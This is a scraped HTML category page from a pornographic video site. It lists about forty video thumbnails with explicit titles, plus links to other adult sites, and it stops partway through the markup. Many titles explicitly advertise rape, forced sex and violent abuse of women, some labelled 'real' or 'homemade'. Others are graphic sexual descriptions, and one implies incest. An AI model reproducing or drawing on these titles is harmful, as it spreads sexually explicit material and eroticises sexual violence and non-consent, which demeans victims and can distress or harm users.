

--- FILE ---
content_type: text/html
request_url: https://roughlesbianporn.com/en/category/119275602/Milf/popular/1/
body_size: 13506
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Lesbian Porn - is the go-to free Milf porn site for any fan of hardcore lesbian action.</title>
        <meta name="description" content="With a wealth of Milf movies showcasing wild and passionate sexual encounters between beautiful women, this site has something for everyone. If you're seeking out passionate, unabashedly erotic action between two or more ladies, then Rough Lesbian Porn is worth a look. " />
        <link rel="alternate" hreflang="en" href="/en/category/119275602/Milf/popular/1/" />
 
        <link rel="canonical" href="https://roughlesbianporn.com/en/category/119275602/Milf/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/NquT2q2iZpRV7v5t.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Lesbian</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/119275602/Milf/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/119275602/Milf/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex Hookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Milf Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
					
                        <article class="thumb">
                            <a href="/en/video/630021989657712405/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8be49a95e3b9715" src="/thumbs/405/630021989657712405_0.jpg" alt="milf wive getting forced into a deep anal in a homemade real rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>milf wive getting forced into a deep anal in a homemade real rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:50</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/443544079744870785/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="627c8fd936ba981" src="/thumbs/785/443544079744870785_0.jpg" alt="Husband anal bangs brunette wife bdsm" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband anal bangs brunette wife bdsm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1979713454666610411/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1b795ae5e676f6eb" src="/thumbs/411/1979713454666610411_0.jpg" alt="Chubby MILF Alisha sucks and rides stiffed prick on sofa" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chubby MILF Alisha sucks and rides stiffed prick on sofa</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482544630814023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510703d547" src="/thumbs/23/1426482544630814023_0.jpg" alt="BBW Fuck On Holland Construction Site" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW Fuck On Holland Construction Site</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" alt="Woman with a broke down car picked up and abused by two bad guys" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Woman with a broke down car picked up and abused by two bad guys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">19:29</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639148864393/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109cb69389" src="/thumbs/393/3824942639148864393_0.jpg" alt="Fucking A Dutch MILF In Holland Park" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking A Dutch MILF In Holland Park</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546359410320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516e0c1e90" src="/thumbs/320/1426482546359410320_0.jpg" alt="Old Dutch Blonde Whore Fucked Hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Dutch Blonde Whore Fucked Hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/400594460243549964/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="58f328a05ce5f0c" src="/thumbs/964/400594460243549964_0.jpg" alt="Big Tits Hot Latina Housmaid fucked hard and rough by the landlord at home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits Hot Latina Housmaid fucked hard and rough by the landlord at home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">27:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16924106275959011227/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eade80fd7f7ef79b" src="/thumbs/227/16924106275959011227_0.jpg" alt="Husband anal bangs tied up wife in bed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband anal bangs tied up wife in bed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:07</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16653210003613474499/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e71c16440b5cdec3" src="/thumbs/499/16653210003613474499_0.jpg" alt="Big Tits BBW Handjob Honey" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits BBW Handjob Honey</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15676298040067499604/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d98d6602c7602654" src="/thumbs/604/15676298040067499604_0.jpg" alt="Lily Of The Valley My Perverted Boss f. Me To Wear This Erotic Suit But I'm Married" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lily Of The Valley My Perverted Boss f. Me To Wear This Erotic Suit But I'm Married</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958835963990826/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e7aad132a" src="/thumbs/826/13554958835963990826_0.jpg" alt="She was tagging so let tag her before the quickie fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She was tagging so let tag her before the quickie fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/9082135821798380696/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7e0a3a6924249498" src="/thumbs/696/9082135821798380696_0.jpg" alt="a milf was forced to do forced family porn due to her drunk and amateur homemade experience." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a milf was forced to do forced family porn due to her drunk and amateur homemade experience.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6647103952875887355/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c3f41d3c8431afb" src="/thumbs/355/6647103952875887355_0.jpg" alt="hotwifes, lesibans and a slutty milf are the stars in a brutal lesbian rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hotwifes, lesibans and a slutty milf are the stars in a brutal lesbian rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636975410755/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101b2a4e43" src="/thumbs/755/3824942636975410755_0.jpg" alt="--dontsayaword-1005 01" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-1005 01</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2616636720138844740/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2450293bc21e7a44" src="/thumbs/740/2616636720138844740_0.jpg" alt="hot thick asian milf big tits london keyes rough sex bdsm bondage orgasms repeatedly" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot thick asian milf big tits london keyes rough sex bdsm bondage orgasms repeatedly</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1800425359908403956/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="18fc655365f1faf4" src="/thumbs/956/1800425359908403956_0.jpg" alt="drunk couple having wild sex in a rough forced sex movie with milf." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk couple having wild sex in a rough forced sex movie with milf.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1769091601877000176/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="188d137059015ff0" src="/thumbs/176/1769091601877000176_0.jpg" alt="the wive was subjected to a violent sex scene in the drunk homemade movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the wive was subjected to a violent sex scene in the drunk homemade movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:22</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1658423988181779756/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1703e7d49e8fc52c" src="/thumbs/756/1658423988181779756_0.jpg" alt="This bulgarian MILF put her ass for another round with me and she got it hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>This bulgarian MILF put her ass for another round with me and she got it hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/140919079151000702/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1f4a527e6dedc7e" src="/thumbs/702/140919079151000702_0.jpg" alt="Fucking my huge butt cousin on her birthday" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking my huge butt cousin on her birthday</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/18066112440966493513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fab7b98bf412b549" src="/thumbs/513/18066112440966493513_0.jpg" alt="Housewife From Italy Rough Anal Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Housewife From Italy Rough Anal Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17769112975759846721/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f698921b4df32d41" src="/thumbs/721/17769112975759846721_0.jpg" alt="hot milf tied up and humiliated while being forced into sucking huge cocks." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf tied up and humiliated while being forced into sucking huge cocks.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:58</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17377263232680679136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f12870d7686356e0" src="/thumbs/136/17377263232680679136_0.jpg" alt="BUSTY MILF and FUCKED-Sheena Ryder" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BUSTY MILF and FUCKED-Sheena Ryder</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:51</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958837016381908/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb96749d4" src="/thumbs/908/13554958837016381908_0.jpg" alt="Evil Anal and Rough Blowjob Cassandra Nix, Anissa Kate, perky Lynn, Ivana Sugar, Manuel Ferrara, Steve Holmes, Michael Stefano, Prince Yahshua" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Evil Anal and Rough Blowjob Cassandra Nix, Anissa Kate, perky Lynn, Ivana Sugar, Manuel Ferrara, Steve Holmes, Michael Stefano, Prince Yahshua</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">24:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958835522011882/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e605502ea" src="/thumbs/882/13554958835522011882_0.jpg" alt="Busty blonde stepmother loves rough fisting lesbian sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty blonde stepmother loves rough fisting lesbian sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637505682376/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ac59bc8" src="/thumbs/376/3824942637505682376_0.jpg" alt="beauty of pussy hard sex - www.69sis.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>beauty of pussy hard sex - www.69sis.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:46</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3374928457116356237/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ed6278cf4c70e8d" src="/thumbs/237/3374928457116356237_0.jpg" alt="buxomy tamil housewife rough banged" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>buxomy tamil housewife rough banged</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:37</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3003042856851039967/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="29acf39147e166df" src="/thumbs/967/3003042856851039967_0.jpg" alt="Blowjob Can Get Rough With These Whores" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjob Can Get Rough With These Whores</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732330629502/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94d16597e" src="/thumbs/502/2705852732330629502_0.jpg" alt="Crazy Tsubomi does role play with horny Jananese guys" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Crazy Tsubomi does role play with horny Jananese guys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:04</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2160840100867784454/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1dfcd89f84a4bf06" src="/thumbs/454/2160840100867784454_0.jpg" alt="milf was in shock but could not look away as the man pounded the girl's tight ass mercilessly in the brutal porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>milf was in shock but could not look away as the man pounded the girl's tight ass mercilessly in the brutal porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1989432172171173835/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1b9be20526ff1fcb" src="/thumbs/835/1989432172171173835_0.jpg" alt="violently forcing a mature wive to do blowjob in a drunk amateur rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violently forcing a mature wive to do blowjob in a drunk amateur rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/335378530680832597/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4a780ff2a860255" src="/thumbs/597/335378530680832597_0.jpg" alt="AmateurEuro #Missy Charme - Big Ass MILF Does Rough Anal With BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>AmateurEuro #Missy Charme - Big Ass MILF Does Rough Anal With BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/377707400505605591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="53de2e12c2c3dd7" src="/thumbs/591/377707400505605591_0.jpg" alt="Brazzers - Huge Butts Like It Huge - (Jessie Rogers)( Ramon) - Butt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazzers - Huge Butts Like It Huge - (Jessie Rogers)( Ramon) - Butt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/18415598036352998675/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ff9158d813339d13" src="/thumbs/675/18415598036352998675_0.jpg" alt="Holly Kiss to Orgasm, Orgasm Denial, Multiple Orgasms and More" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Holly Kiss to Orgasm, Orgasm Denial, Multiple Orgasms and More</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17705829009542015458/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f5b7bdacb78ee9e2" src="/thumbs/458/17705829009542015458_0.jpg" alt="Sexy Cougar MILF Jasmine Jae Rough Gets Creampie During Cheating Sex With Huge Cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Cougar MILF Jasmine Jae Rough Gets Creampie During Cheating Sex With Huge Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16561347550217299176/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e5d5b9d9e47ce4e8" src="/thumbs/176/16561347550217299176_0.jpg" alt="MILF With Knocker Tits By Cop- Alura Jensen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MILF With Knocker Tits By Cop- Alura Jensen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16366006788562151793/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e31fbc769fe0e971" src="/thumbs/793/16366006788562151793_0.jpg" alt="British realtor ass fucked by rough maledom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>British realtor ass fucked by rough maledom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15154743377263765853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d25076cef002a95d" src="/thumbs/853/15154743377263765853_0.jpg" alt="Hardcore BDSM Threesome with Kinky Busty Sluts going Crazy for Big Cock - WHORNYFILMS.COM" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hardcore BDSM Threesome with Kinky Busty Sluts going Crazy for Big Cock - WHORNYFILMS.COM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:20</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14241128229548220625/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c5a2a6ac0b0260d1" src="/thumbs/625/14241128229548220625_0.jpg" alt="My butt wants rough sex))" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My butt wants rough sex))</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:42</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14055507482264635732/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c30f3195fa3a8954" src="/thumbs/732/14055507482264635732_0.jpg" alt="hot milf gets sucked and forced for a sexual intercourse in this amateur porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf gets sucked and forced for a sexual intercourse in this amateur porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13307955415048529172/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
